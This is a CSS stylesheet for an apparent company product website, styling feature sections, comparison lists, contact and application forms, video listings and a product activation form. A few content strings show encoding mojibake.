.applicationinfo-cont1 .applicationinfo-cont1-font{width:30.5%;position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);-moz-transform:translateY(-50%);text-align:center;z-index:9}
.applicationinfo-cont1 .applicationinfo-cont1-fonttit h3{font-size:60px;letter-spacing:1px;color:#ffffff;margin-bottom:38px}
.applicationinfo-cont1 .applicationinfo-cont1-fonttit p{font-size:36px;letter-spacing:1px;color:#ffffff}
.applicationinfo-cont1 .applicationinfo-cont1-fonticon{height:65px;position:relative;margin-bottom:10px}
.applicationinfo-cont1 .applicationinfo-cont1-fonticon img{position:absolute;top:0;left:0;right:0;bottom:0;margin:auto}
.applicationinfo-cont1 .applicationinfo-cont1-fontul{margin-top:37px}
.applicationinfo-cont1 .applicationinfo-cont1-fontul li{flex:1;text-align:center}
.applicationinfo-cont1 .applicationinfo-cont1-fontul li p{font-size:20px;line-height:44px;color:#999999}
.applicationinfo-cont2{position:relative;background:#0D0D0D;padding:131px 0 105px 0}
.applicationinfo-cont2 .applicationinfo-cont2-tit{font-weight:bold;font-size:60px;text-align:center;color:#ffffff}
.applicationinfo-cont2 .applicationinfo-cont2-ul{padding-top:137px;flex-wrap:wrap}
.applicationinfo-cont2 .applicationinfo-cont2-ul li{width:46%;margin-right:100px;margin-bottom:70px}
.applicationinfo-cont2 .applicationinfo-cont2-ul li:nth-child(2n){margin-right:0px}
.applicationinfo-cont2 .applicationinfo-cont2-img{width:23.5%}
.applicationinfo-cont2 .applicationinfo-cont2-imgicon{position:relative}
.applicationinfo-cont2 .applicationinfo-cont2-font{width:77.5%;padding-left:28px}
.applicationinfo-cont2 .applicationinfo-cont2-fonttit{font-size:26px;line-height:26px;color:#ffffff;margin-bottom:24px}
.applicationinfo-cont2 .applicationinfo-cont2-fontdec{font-size:20px;line-height:26px;color:#999999}
.applicationinfo-cont3{position:relative;background:#111111;padding-top:129px;overflow:hidden}
.applicationinfo-cont3-tit h3{font-weight:bold;font-size:60px;text-align:center;color:#ffffff;margin-bottom:35px}
.applicationinfo-cont3-tit .applicationinfo-cont3-titp{width:80%;margin:0 auto;font-size:20px;line-height:30px;color:#ffffff}
.applicationinfo-cont3 .applicationinfo-cont3-img{width:100%;position:relative}
.applicationinfo-cont3 .applicationinfo-cont3-img img{margin:0;float:right}
.footer{position:relative}
.applicationinfo-cont4{position:relative;overflow:hidden;padding-top:256px}
.applicationinfo-cont4 .applicationinfo-cont3-tit{width:26%;position:absolute;top:35%;transform:translateY(-35%);-webkit-transform:translateY(-35%);-ms-transform:translateY(-35%);-o-transform:translateY(-35%);-moz-transform:translateY(-35%)}
.applicationinfo-cont4 .applicationinfo-cont3-tit h3,.applicationinfo-cont4 .applicationinfo-cont3-tit .applicationinfo-cont3-titp{text-align:left}
.applicationinfo-cont4 .applicationinfo-cont3-tit .applicationinfo-cont3-titp{width:100%}
.applicationinfo-cont4 .applicationinfo-cont3-min{margin-top:38px}
.applicationinfo-cont4 .applicationinfo-cont3-min h2{font-size:60px;color:#ffffff;font-weight:bold;text-align:left}
.applicationinfo-cont4 .applicationinfo-cont3-min h2 span{font-size:90px;color:#ffffff}
.applicationinfo-cont4 .applicationinfo-cont3-min p{font-size:28px;letter-spacing:22px;color:#ffffff;padding-left:13px}
.applicationinfo-cont4 .applicationinfo-cont3-topimg{position:absolute;top:66px}
.applicationinfo-cont4 .applicationinfo-cont3-topimg img,.applicationinfo-cont4 .applicationinfo-cont3-botimg img{margin:0}
.applicationinfo-cont4 .applicationinfo-cont3-botimg{float:right}
.applicationinfo-cont5{position:relative;padding-bottom:130px;padding-top:211px;background:#0F0F0F}
.applicationinfo-cont5 .applicationinfo-cont5-img{width:100%;padding-left:12%;margin-top:-381px}
.applicationinfo-cont5 .applicationinfo-cont5-font h3{font-weight:bold;font-size:60px;text-align:center;color:#ffffff;text-align:left;margin-bottom:25px}
.applicationinfo-cont5 .applicationinfo-cont5-font p{font-size:20px;line-height:26px;text-align:left;color:#999999}
.applicationinfo-cont6{position:relative;overflow:hidden;background:#030000;padding-top:279px;padding-bottom:270px}
.applicationinfo-cont6 .applicationinfo-cont6-fontli{width:40%}
.applicationinfo-cont6 .applicationinfo-cont6-font{margin-top:105px}
.applicationinfo-cont6 .applicationinfo-cont6-font h3,.applicationinfo-cont7 .applicationinfo-cont7-font h3{font-weight:bold;font-size:60px;text-align:left;color:#ffffff;margin-bottom:38px}
.applicationinfo-cont6 .applicationinfo-cont6-font p,.applicationinfo-cont7 .applicationinfo-cont7-font p{font-size:18px;line-height:26px;color:#999999}
.applicationinfo-cont7{position:relative;overflow:hidden;padding-top:102px;background:#050505}
.applicationinfo-cont7 .applicationinfo-cont7-font{width:60%;margin:0 auto}
.applicationinfo-cont7 .applicationinfo-cont7-font h3,.applicationinfo-cont7 .applicationinfo-cont7-font p{text-align:center}
.contrast-info-list{position:relative;padding-top:109px;padding-bottom:120px}
.contrast-info-list h3{font-size:60px;font-weight:bold;text-align:center;color:#000000}
.contrast-info-list .contrast-info-listul{margin-top:75px}
.contrast-info-list .contrast-info-listul li{width:33.3333%;padding-left:35px;padding-right:90px;overflow:hidden}
.contrast-info-list .contrast-listul-img{height:150px;position:relative}
.contrast-info-list .contrast-listul-img img,.livedeck-info .livedeck-info-topulimg img{margin:0;position:absolute;top:0;left:0;bottom:0;margin:auto;transition:all 0.5s;-webkit-transition:all 0.5s;-o-transition:all 0.5s;-moz-transition:all 0.5s}
.contrast-info-list .contrast-info-listul h4{font-size:24px;font-weight:bold;color:#000000}
.contrast-info-list .contrast-info-listul dl{margin-top:35px}
.contrast-info-list .contrast-info-listul dl dd{margin-bottom:27px}
.contrast-info-list .contrast-info-listul dl dd:last-child{margin-bottom:0px}
.contrast-info-list .contrast-info-listul dl dd p{font-size:18px;line-height:21px;color:#000000}
.contrast-info-list .contrast-listul-a{font-size:16px;line-height:21px;color:#0f86ff}
.contrast-info-list .contrast-info-listul li:hover .contrast-listul-img img{transform:scale(1.1);-ms-transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1)}
.contrast-info-list .contrast-listul-a:hover{color:#E60012}
.livedeck-info{position:relative}
.livedeck-info .livedeck-info-top{position:relative}
.livedeck-info .livedeck-info-topfonttit{margin:0;padding-bottom:68px}
.livedeck-info .livedeck-info-topfont{width:29%;position:absolute;top:22%;transform:translateY(-22%);-webkit-transform:translateY(-22%);-ms-transform:translateY(-22%);-o-transform:translateY(-22%);-moz-transform:translateY(-22%);z-index:9}
.livedeck-info .livedeck-info-topulimg{height:70px;position:relative}
.livedeck-info .livedeck-info-topulimg img{right:0}
.livedeck-info .livedeck-info-topul{flex-wrap:wrap;opacity:0}
.livedeck-info .livedeck-info-topul li{width:33.333%;margin-top:64px}
.livedeck-info .livedeck-info-topulfont{font-size:18px;text-align:center;color:#ffffff;margin-top:12px}
.livedeck-info .livedeck-info-bot{background-color:#fff}
.livedeck-info .livedeck-bot-ulfont{width:60%;padding-right:70px}
.livedeck-info .livedeck-bot-ul li{padding:55px 0}
.livedeck-info .livedeck-bot-li{align-items:center}
.livedeck-info .livedeck-bot-ul li:nth-child(odd){background-color:#ffff}
.livedeck-info .livedeck-bot-ul li:nth-child(even){background-color:#F5F5F5}
.livedeck-info .livedeck-bot-ulfont h3{font-size:30px;line-height:30px;color:#000000;margin-bottom:20px}
.livedeck-info .livedeck-bot-ulfontdec{font-size:18px;line-height:30px;letter-spacing:1px;color:#000000}
.livedeck-info .livedeck-bot-ulimg{width:40%}
.arowana-form{position:relative;padding-top:50px;padding-bottom:54px;overflow:hidden}
.arowana-form .arowana-form-tit{font-size:28px;line-height:41px;font-weight:bold;text-align:center;color:#ffffff}
.arowana-form .arowana-form-list ul{flex-wrap:wrap;align-items:center;margin-top:62px}
.arowana-form .arowana-form-list ul li{width:45%;margin-bottom:27px;margin-right:60px}
.arowana-form .arowana-form-list ul li:nth-child(2n){margin-right:0px}
.arowana-form .arowana-form-list ul li label{width:34.5%;font-size:18px;color:#ffffff;text-align:right;line-height:33px;height:33px;display:inline-block;vertical-align:middle;padding-right:9px}
.arowana-form .arowana-form-list .arowana-form-input{width:65.5%;height:33px;background-color:#4d4d4d;border-radius:5px;display:inline-block;vertical-align:middle;font-size:18px;padding:0 20px;padding-right:90px;color:#ffffff}
.arowana-form .arowana-form-checked{width:13px;height:15px;background-color:#fbfbfb;border-radius:1px;cursor:pointer;position:relative;display:inline-block;vertical-align:middle;outline:none;text-align:center}
.arowana-form .arowana-form-checked:checked::after{content:"ÃƒÂ¢Ã…â€œÃ¢â‚¬Å“";position:absolute;top:-6px;left:0;right:0;bottom:0;margin:auto;font-size:18px;font-weight:bold;color:#E60012;text-align:center}
.arowana-form .arowana-form-check span{font-size:14px;color:#ffffff;padding-left:5px;display:inline-block;vertical-align:middle}
.arowana-form .arowana-form-list ul li:nth-child(11),.arowana-form .arowana-form-list ul li:last-child{width:100%}
.arowana-form .arowana-form-text{width:84%;height:103px;background-color:#4d4d4d;border-radius:5px;overflow:hidden;font-size:18px;padding:10px 20px;color:#ffffff}
.arowana-form .arowana-form-list ul li:nth-child(11) label{width:15.5%}
.arowana-form .arowana-form-sub{width:172px;height:46px;border-radius:5px;border:solid 1px #ffffff;font-size:16px;text-align:center;cursor:pointer;line-height:46px;color:#ffffff;margin:0 auto}
.arowana-form .arowana-form-sub:hover{color:#E60012;border:1px solid #E60012}
.arowana-form .arowana-form-sele,.arowana-form .arowana-form-check{position:relative;width:65.5%}
.arowana-form .arowana-form-sele select{width:100%;font-size:16px;line-height:33px;color:#fff;text-align:center;-webkit-appearance:none;border:solid 1px #4d4d4d;border-radius:5px;padding:0 20px;cursor:pointer;background:#4d4d4d}
.arowana-form .arowana-form-sele::after{content:"";position:absolute;right:20px;top:40%;pointer-events:none;border-left:1px solid #fff;border-bottom:1px solid #fff;height:9px;width:9px;transform:translate(2px,-2px) rotate(-45deg);-webkit-transform:translate(2px,-2px) rotate(-45deg);border-right:1px solid transparent;border-top:1px solid transparent;display:inline-block;-moz-transform:translate(2px,-2px) rotate(-45deg);-ms-transform:translate(2px,-2px) rotate(-45deg);-o-transform:translate(2px,-2px) rotate(-45deg)}
.tablepc table{width:100%}
.tablepc tr{font-size:16px;color:#e4e4e4;border-bottom:1px solid #e4e4e43d;line-height:24px}
.tablepc tr td{font-size:16px;color:#e4e4e4;border-bottom:1px solid #e4e4e43d;line-height:24px;padding:10px 10px;width:25%;text-align:center}
.foot-form label.error{color:#fff}
//.app{display:none}
.contact-list .contact-list-rightUl li,.arowana-form .arowana-form-list ul li{position:relative}
.contact-list .contact-list-rightInp{padding-right:70px}
.contact-list .contact-list-rightUl li label.error,.arowana-form .arowana-form-list ul li label.error{color:#e60012;position:absolute;right:10px;bottom:-15px;line-height:10px;width:auto;padding-right:0px}
#select .arowana-form-sele .error{right:40px}
#contactForm1 label.error{color:#FFF;display:block}
.flightxfj-list-menuLeft h3{cursor:pointer}
.foot-form label.error{color:#fff}
.agent-list .agent-list-formUl label.error{font-size:14px;font-weight:normal;line-height:16px}
.none{display:none}
.appfenxiang{position:fixed;top:0px;left:0px;height:100vh;width:100vw;background:rgb(0 0 0 / 68%);z-index:99999999;display:none}
.appfenxiang .vclose{top:60px;right:60px}
.appfenxiang .appfx{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}
.cwgys{width:600px;margin:auto;margin-top:5%}
.cwgys h3{font-size:20px;font-weight:bold;margin-bottom:3%}
.cwgys em{display:block;width:100%;height:1px;margin:5% 0}
.cwgys ul{}
.cwgys .gsy-tj{text-align:center;margin-top:10%}
.cwgys .file-tj{display:inline-block;font-size:18px;color:#c5c5c5;border:1px solid #c5c5c5;padding:5px 5%;border-radius:5px;cursor:pointer;position:relative}
.cwgys .file-tj input{position:absolute;width:100%;height:100%;top:0;left:0;opacity:0;cursor:pointer}
.file-tj:hover{color:black}
.cwgys .file-tj img{display:inline-block;vertical-align:text-bottom;margin-right:5px}
.cwgys .gsy-tj input{background-color:black;color:white;font-size:18px;padding:5px 10%;border-radius:10px;cursor:pointer}
.cwgys ul li{margin-bottom:3%}
.cwgys ul li h5{font-size:18px;display:inline-block;width:20%}
.cwgys ul li h5 span{color:#ff0000;display:inline-block;width:12px;text-align:left}
.cwgys ul li input,.cwgys ul li textarea{font-size:18px;border:1px solid #cacaca;padding:5px 10px;border-radius:5px;width:79%;line-height:24px}
.cwgys ul li input::-webkit-input-placeholder,.cwgys ul li textarea::-webkit-input-placeholder{font-size:18px;color:rgba(158,158,158,0.8509803921568627)}
.cwgys ul li textarea{height:120px;vertical-align:top}
.dx-anniu{display:inline-block}
.dx-anniu p{display:inline-block;font-size:18px;margin-right:30px;cursor:pointer}
.dx-anniu p label{display:inline-block;width:15px;height:15px;border:1px solid #cacaca;border-radius:50%;vertical-align:text-bottom;margin-right:10px}
.dx-anniu .on label{background-color:#cacaca}
@media (max-width:971px){.cwgys{width:100%}
.cwgys h3{font-size:18px;margin-bottom:25px}
.cwgys ul li h5{width:100%;margin-bottom:10px;font-size:16px}
.cwgys ul li input,.cwgys ul li textarea{width:100%}
.cwgys ul li{margin-bottom:20px}
.cwgys ul li input::-webkit-input-placeholder,.cwgys ul li textarea::-webkit-input-placeholder{font-size:16px}
.dx-anniu p{font-size:16px}
}
.cwgys label.error{float:right}
.cwgys .file-tj.on img{display:none}
.cwgys .file-tj.on span{display:none}
.cwgys .file-tj.on input{opacity:1;width:100%;position:static;border:0}
.problem-right .problem-right-tit{font-family:"Adobe ÃƒÂ©Ã‚Â»Ã¢â‚¬ËœÃƒÂ¤Ã‚Â½Ã¢â‚¬Å“ Std";font-size:24px;line-height:47px;letter-spacing:1px;color:#000000;padding:0px 18px;display:none}
.application-problem .problem-left{float:left}
.problem-right-ul .ulist:first-child{display:block}
.problem-right-ul .ulist{display:none}
.application-spe .problem-left .problem-left-menu li{border:none}
.application-spe{min-height:calc(100vh - 80px)}
.headfixed .proxl .proimg img{max-width:260px}
.headfixed .proxl .prolist{display:inline-block;margin-right:70px;vertical-align:top;margin-bottom:18px}
.headfixed .proxl .prolist li:hover a{color:#e60012;border-bottom:1px solid;padding-bottom:3px}
.headfixed .proxl .prolist a.is_new{position:relative;}
.headfixed .proxl .prolist a.is_new:after{content: "ÃƒÂ¦Ã¢â‚¬â€œÃ‚Â°ÃƒÂ¥Ã¢â‚¬Å“Ã‚Â";display: inline-block;width: 48px;height: 20px;/* background: url(/PC/images/new.png) no-repeat right; */position: absolute;top: 0px;background: red;color: #fff;text-align: center;line-height: 20px;left: 110%;border-radius: 50px 50px 50px 0;}
.headfixed .proxl .prolists.proimg{margin-left:30px}
.headfixed .proxl h4{font-size:18px;line-height:20px;border-bottom:1px solid #ededed;padding-top:10px;padding-bottom:10px;margin-bottom:15px;font-weight:bold}
.headfixed .proxl ul li{width:100%;padding:4px 0}
.pripk{width:100%}
.pripk-banner{margin:auto;width:100%}
.pripk-banner img{width:100%}
.pripk-top{margin:3% 0;text-align:center}
.pripk-top p{margin-top:1%}
.pripk-top h3{font-size:36px;font-family:SourceHanSansCN-Medium}
.pripk-top p{color:#757575;font-size:18px}
.pripk-list{padding-bottom:1%;width:100%;border-bottom:1px solid #ccc;flex-wrap:wrap}
.pripk-list li{position:relative;margin:0 2% 2.8% 2%;width:12.6%;border:1px solid #ccc;border-radius:10px}
.pripk-list li.on{border-color:#f8f9fc;background-color:#f8f9fc}
.pripk-list li img{width:100%}
.pripk-list li img.i1{max-width:108px;padding:32px 0px 60px}
.pripk-list li img.i2{max-height:12px;width:auto;padding:0px;position:absolute;margin:0 auto;bottom:25px;left:50%;transform:translateX(-50%)}
.pripk-list li span{position:absolute;top:0;right:0;width:18px;height:18px;border:1px solid #333;border-radius:50%;background:#fff;font-weight:700;line-height:16px;transform:translate(50%,-50%)}
.pripk-list li.on span{background:#333;color:#fff;transform:translate(50%,-50%) rotate(45deg)}
.pripk-cp{position:relative;border-bottom:1px solid #ccc;min-height:150px}
.pripk-cp ul{margin:60px 0 60px;padding-left:16%}
.pripk-cp li,.pripk-font ul{width:33%}
.pri-font ul,.pripk-cp .flexce li{display:none}
.pri-font ul.on,.pripk-cp .flexce li.on{display:block}
.pripk-cp li:nth-child(3),.pripk-font ul:nth-child(3){margin-right:0}
.pripk-cp li img{margin:auto}
.pripk-cp p{position:absolute;bottom:20px;left:0;color:#171717;font-weight:700;font-size:22px}
.pripk-font{padding:1.85% 0 4.7%}
.pripk-font .font-h{width:20%;font-weight:700}
.pri-font{width:100%}
.pripk-font li{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:18px;line-height:2.9;text-align:left}
.pripk-cp li .i1{max-height:133px}
.pripk-cp li .i2{margin:26px auto}
.pripk.on .pripk-cp ul{position:fixed;width:1280px;margin-left:0px;margin:0px;padding-left:8%;top:57px;background:#fff;border-bottom:1px solid #ccc}
.pripk.on .pripk-cp ul .i1{display:none}
.pripk.on .pripk-cp li img{width:auto;margin:auto;padding:26px 0px}
.over li{opacity:.2}
.over li.on{opacity:1}
.pripk-cp .flexce,.pripk-font .flexce{justify-content:left}
.pripk-cp .shop{width:90px;height:36px;display:block;margin:0 auto 15px;text-align:center;line-height:36px;background:#0078f7;color:#fff;border-radius:50px}
.pripk-font li{padding:0 25px}
@media screen and (max-width:1280px){.pripk.on .pripk-cp ul{width:90%;background:#fff}
}
@media screen and (max-width:1260px){.pripk-cp ul{/* margin-left:15%; */padding-left: 13%;}
.pripk-font .font-h{width:15%;}
.pri-font{width:85%;}
}
@media screen and (max-width:1100px){
.pripk-cp ul,.pripk-font .pri-font{justify-content:space-between;}
.pripk-cp li,.pripk-font ul{margin-right:0;width: 50%;}
.pripk.on .pripk-cp ul{top: 57px;}
.pri-font ul.on:nth-child(3), .pripk-cp .flexce li.on:nth-child(3){display:none;}
.pripk-list li.on:nth-child(3) span {background: #fff;color: #444;transform: translate(50%,-50%) rotate(0deg);}
.over li.on:nth-child(3){opacity:0.2;}
}
@media (max-width:734px){
.pripk.on .pripk-cp ul{top:49px}
.pripk-cp li .i1{max-height:82px;margin:0 auto;padding:0 10px}
.pripk .pripk-cp li .i2{max-height:18px;padding:0 10px;margin:26px auto}
.pripk.on .pripk-cp li .i2{max-height:18px;padding:0 10px;margin:26px auto}
}
@media (max-width:992px){.pripk-top h3{font-size:24px;}
.pripk-list li{width: 31%;margin: 0 1% 2.8% 1%;}
.pripk-cp p{font-size:18px;}
.pripk-font li{font-size:16px;}
}
@media (max-width:767px){
.pripk-cp p{bottom:10px;font-size:14px;}
.pripk-top p{font-size:16px;}
.pripk-font li{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;height:34px;white-space:normal;font-size:12px;line-height:1.4;-webkit-line-clamp:2;align-items:center;max-width: 90%;padding: 0px;}
.pri-font{width:82%;}
.pripk-font .font-h{width:18%;}
.pripk-font{padding:10px 0 5px;}
.pripk-list li img.i1{padding: 32px 10px 60px;}
.pripk-list li img.i2{padding: 0px 5px;max-height: 12px;}
}

/* 20211105 */
.flightxfj-list .flightxfj-swiper .flight-swiper-font{width:37%}
.flightxfj-list .flight-swiper-fonttip{font-size:16px;line-height:26px;color:#000;margin-top:55px}
.flightxfj-list .flightxfj-font dd,.flightxfj-list .flightxfj-font dt{font-size:16px;line-height:26px;text-align:center}
.flightxfj-list .flightxfj-zcjx .flightxfj-zcjx-ul{padding:0;flex-wrap:wrap}
.flightxfj-list .flightxfj-zcjx .flightxfj-zcjx-ul li{flex:auto;width:33.333%;margin-bottom:120px}
.flightxfj-list .fx-buy{width:90px;height:35px;background-color:transparent;border: solid 1px #242424;border-radius:17px;display:block;margin:6px auto 0 auto;text-align:center;font-size:16px;color:#242424;line-height:35px;-o-transition:all .5s;-moz-transition:all .5s;-webkit-transition:all .5s}
.flightxfj-list .fx-buy:hover{background-color:#e60314;border: solid 1px #e60314;color: #ffffff;}
.flightxfj-list .flightxfj-zcjx .flightxfj-zcjx-fontDec{color:#656565;font-size:18px;text-align:left;line-height:30px;padding:0 80px;height:130px;overflow-x:hidden;overflow-y:auto}
.flightxfj-list .flightxfj-zcjx .flightxfj-zcjx-fontDec dd{display:flex;flex-direction:row;justify-content:flex-start;font-size:18px;color:#656565}
.flightxfj-list .flightxfj-zcjx .flightxfj-zcjx-fontDec span{width:77%;display:inline-block;vertical-align:middle}
.flightxfj-list .flightxfj-zcjx .flightxfj-zcjx-fontDec i{width:23%;font-style:normal;display:inline-block;vertical-align:middle;text-align:right}
.flightxfj-list .flightxfj-zcjx .flightxfj-zcjx-img{height:95px;min-height:unset;position:relative}
.flightxfj-list .flightxfj-zcjx .flightxfj-zcjx-img img{position:absolute;top:0;left:0;right:0;bottom:0;margin:auto}
.flightxfj-list .flightxfj-zcjx .flightxfj-zcjx-font{margin-top:25px}
.flightxfj-list .flightxfj-zcjx .flightxfj-zcjx-fontDec::-webkit-scrollbar{width:2px;height:8px;background-color:rgba(0,0,0,0)}
.flightxfj-list .flightxfj-zcjx .flightxfj-zcjx-fontDec::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 2px rgba(0,0,0,.1);-webkit-border-radius:2px;border-radius:2px;background-color:rgba(0,0,0,0)}
.flightxfj-list .flightxfj-zcjx .flightxfj-zcjx-fontDec::-webkit-scrollbar-thumb{-webkit-border-radius:2px;border-radius:2px;-webkit-box-shadow:inset 0 0 2px rgba(0,0,0,.1);background-color:rgba(230,0,18)}
.flightxfj-list .flightxfj-font{padding-top:20px;padding-bottom:135px}

/* 20220317 */
.applylist .apply-list-formUl label{width: 100%;font-size: 18px;line-height: 28px;color: #313131;margin-bottom: 8px;display: block;}
.applylist .apply-list-formUl b{color: red;padding-left: 5px;}
.applylist .apply-list-formUl .apply-list-input input[type='datetime']{}
.applylist .apply-list-formUl .apply-list-input input,.date input{width: 100%;line-height: 40px;height: 40px;}
.applylist .apply-list-formUl textarea{width:100%;font-size:18px;color:#c4c4c4;height: 100%;}
.applylist .apply-list-formUl span{font-size: 14px;line-height: 23px;color: #c4c4c4;}
.applylist .apply-file{margin-top: 20px;height: 80px;/* width:50%; *//* float: left; */}
.applylist .apply-img{width:50%;float: left;height: 100px;}
.applylist .apply-list-formUl h2{line-height: 28px;margin: 30px 0 20px;font-weight: bold;}
.applylist  textarea::-webkit-input-placeholder{font-size:12px;color:rgba(158,158,158,0.8509803921568627)}
.applylist .datatime .apply-list-input{width: 49%;float: left;}
.applylist .apply-list-formUl .datatime .apply-list-input:last-child{margin-left:2%}
.jjtip{text-align:center;}
.jjtip h3{margin-top: 30px;}
.jjtip p{margin-top: 30px;line-height: 28px;}
.jjtip p em{display: block;}
.jjtip .apply-list-submit{margin-top: 20px;width: 200px;height: 40px;background-color: #313131;border-radius: 5px; margin: 46px auto 0 auto;text-align: center;line-height: 40px;font-size: 18px;-webkit-transition: all 0.5s;-o-transition: all 0.5s;-moz-transition: all 0.5s;transition: all 0.5s;}
.jjtip .apply-list-submit a {color:#ffffff;}
.applylist .apply-list-formUl .apply-list-submit input{width:100%;line-height: 40px;}
.applylist .apply-list-formUl label.error{font-size: 12px;color: red;width: 100%;display: block;line-height: 20px;}
.applylist .apply-list-formUl li:nth-child(5) b{position: relative;}
.applylist .apply-list-formUl li:nth-child(5) b::after{background: url(/PC/images/wh.png) no-repeat;content: "";width: 20px;height: 20px;display: inline-block;margin-left: 10px;}
.applylist .apply-list-formUl li:nth-child(5) b::before{background: url(/PC/images/yl.png) no-repeat;content: "";display: none;width: 800px;height: 332px;position:absolute;left: 40px;top: -24px;}
.applylist .apply-list-formUl li:nth-child(5) b:hover::before{display: block;}
.applylist .apply-list-formUl .xy .apply-list-input{width: 49%;float: left;}
.applylist .apply-list-formUl .xy .apply-list-input input::placeholder{line-height:40px;font-size:14px;}
.applylist .apply-list-formUl .xy .apply-list-input:last-child{margin-left: 2%;}
.applylist .apply-list-formUl .tips .demo{margin-top: 15px;}
.applylist .apply-list-formUl .tips .demo span{line-height: 28px;letter-spacing: 0px;color: #000000;line-height: 28px;}
.applylist .apply-list-formUl .tips .demo a{color: #0090ff;word-break: break-all;}
.applylist .apply-list-formUl .tips .demo a:hover{border-bottom:1px solid}
.applylist .apply-list-formUl .tips .zy h4{margin-top: 10px;font-size: 16px;font-weight: bold;margin-bottom: 10px;}
.applylist .apply-list-formUl .tips .zy p{line-height: 22px;}
.applylist .apply-list-formUl .apply-list-submit input {width: 100%;line-height: 40px;}
@media screen and (max-width:1300px){
    .applylist .apply-list-formUl li:nth-child(5) b:hover::before{background-size: 400px;top: -12px;}
}
@media screen and (max-width:800px) {
    .jjtip p em{display:none;}
    .applylist .apply-list-formUl li:nth-child(5) b:hover::before{background-size: 400px;top: -12px;}
}

/*20220411*/
.prodt67 .prodt67-ms .pc{position: relative;}
.prodt67 .prodt67-ms .pc .left{width: 80%;float: left;}
.prodt67 .prodt67-ms .pc .right{width: 20%;float: left;position:absolute;right: 0px;top:60%;transform:translateY(-50%);animation-fill-mode:none !important;-webkit-animation-fill-mode:none !important;}
.prodt67-ms .pc .right p {font-size: 18px;margin-top: 15%;text-align: center;}
.prodt67 .prodt67-ms .pc  ul li{width:24%; }
.prodt67 .prodt67-ms .app{display:none;}
@media (max-width: 971px){
.prodt67 .prodt67-ms .pc{display:none;}
.prodt67 .prodt67-ms .app{display:block;}
}

/*20220426*/
.about-list-pro .prolists{margin: 5% 0px 8%;}
.about-list-pro .prolists .swiper-container{padding-bottom: 25px;}
.about-list-pro .prolists .swiper-pagination{display:none;}
.about-list-pro .box{margin:10px;background-color: #ffffff;box-shadow: 3px 3px 19px 1px  rgba(122, 122, 122, 0.15);border-radius: 10px;}
.about-list-pro .box .pic img{border-radius: 5px 5px 0 0;width: 100%;}
.about-list-pro .box .des{width: 100%;font-size: 14px;line-height: 24px;color: #6c6c6c;padding: 20px 20px;}
.about-list-pro .box .des p{height: 150px;overflow:auto;}
@media (max-width: 1260px){
    .about-list-pro .box .des p {height: 180px;}
}
@media (max-width: 1260px){
    .about-list-pro .box .des p {height: 210px;}
}
@media (max-width: 860px){
.about-list-pro .box .des p {height: 120px;}
.about-list-pro .prolists .swiper-pagination{display:block;}
}
@media (max-width: 390px){
    .about-list-pro .box .des p{height: auto;}
}
.shoppingtit{color: #fff;line-height: 26px;}
/* 220712 */
.index-cont2 video{position: absolute;top: 0px;left: 0px;width: 100%;height: 100%;}
.new-list .new-list-bot li.video{border-radius: 10px;}
.list .video:hover  .video-list-botimg{position: relative;}
.list .video:hover  .video-list-botimg::before{content:"";background: url(../images/video-play.png) no-repeat center #02020257;width: 100%;height: 100%;display: inline-block;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);}
.list .video-list-botfont{padding:15px 17px 17px;}
.list .video-list-botfontTit h3{font-size: 18px;margin-bottom: 10px;font-weight: bold;}
.list .video-pro{margin-bottom: 10px;font-family: SourceHanSansSC-Regular;}
.list .video-pro span{color: #a1a1a1;margin-right: 10px;}
.list .video-pro a{color: #3389ff;}
.list .video-list-time{line-height: 24px;}
.list .video-list-time span{color: #000000;font-family: SourceHanSansSC-Regular;}
.list .video-list-time img{margin-right: 8px;width: 24px;height: 24px;border-radius: 50%;}
.list .video-list-time span.video-list-date{color: #a1a1a1;}
.pager{margin: 0  0 40px;}
.pager a{width: 32px;height: 32px;border-radius: 3px;line-height: 32px;text-align: center;margin: 0 5px;}
.pager a.on,.pager a:hover{background-color: #d2d2d2;}
.pager .upper,.pager .next{/* background-color: #f3f3f3; *//* width: 65px; */position: relative;}
.pager .upper{transform: rotateZ(180deg);}
.pager .upper svg,.pager .next svg{position:absolute;top:50%;transform: translate(-50%,-50%);left: 50%;}

@media (max-width: 460px){
    .list .video .video-list-botimg{position: relative;}
    .list .video .video-list-botimg::before{content: "";background: url(../images/video-play.png) no-repeat center #02020240;width: 100%;height: 100%;display: inline-block;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);}
}

/* 20220726 */
.policy-right .activation{margin:100px auto 0;}
.policy-right .activation .from-box{margin:0 auto;width:300px;}
.policy-right .activation .from-box label{display:block;margin-bottom:10px;color:#707070;font-size:18px;line-height:initial;}
.policy-right .activation .from-box input{width:100%;height:40px;border:solid 1px #aaa;border-radius:4px;padding: 0 10px;}
.policy-right .activation .from-box button,.policy-right .activation .result #jh_return{display:block;margin:30px auto 0;width:90px;height:36px;border-radius:4px;background-color:#1e1e1e;color:#fff;}
.policy-right .activation .from-box button:hover, .policy-right .activation .result #jh_return:hover{background-color:#1e1e1ede;}
.policy-right .activation .from-box .error{height:30px;font-size:15px;line-height:26px;}
.policy-right .activation .from-box .error span{display:inline-block;margin:0 5px;width:14px;height:14px;border-radius:50%;color:#fff;text-align:center;font-size:12px;line-height: 12px;transform:translateY(-2px);}
.policy-right .activation .from-box .error .n1{color:red;display: none;}
.policy-right .activation .from-box .error .n2{display:none;color:#ff8e14;}
.policy-right .activation .from-box .error .n1 span{background-color:red;}
.policy-right .activation .from-box .error .n2 span{background-color:#ff8e14;}
.policy-right .activation .from-box .code input{width:170px;}
.policy-right .activation .from-box .code .sx{margin-top:10px;height:17px;}
.policy-right .activation .result{margin:0 auto;max-width:420px;display: none;}
.policy-right .activation .result .data{height:46px;}
.policy-right .activation .result .tit{padding:0 30px;min-width:132px;background-color:#f8f9fc;color:#000;font-size:18px;line-height:46px;float: left;}
.policy-right .activation .result .datatime{width:100%;border:solid 1px #f8f9fc;color:#707070;text-align:center;font-size:18px;line-height:
 44px;}
@media screen and (max-width:980px){
    .policy-right .activation{margin:100px auto 100px;}
}

/* join */
.join1 .join1-video{position:relative;width:100%;height:92vh;}
